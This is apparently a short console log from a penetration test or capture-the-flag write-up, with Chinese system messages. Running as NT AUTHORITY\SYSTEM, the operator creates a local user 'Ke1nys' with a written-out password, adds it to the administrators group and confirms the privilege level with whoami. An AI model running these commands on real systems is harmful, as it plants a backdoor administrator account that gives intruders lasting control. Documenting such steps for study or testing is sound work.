 C:\Windows\system32> net user Ke1nys qwer1234! /add
命令成功完成。
C:\Windows\system32> net localgroup administrators Ke1nys /add
命令成功完成。
C:\Windows\system32> whoamnmi
'whoamnmi' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32> whoami
nt authority\system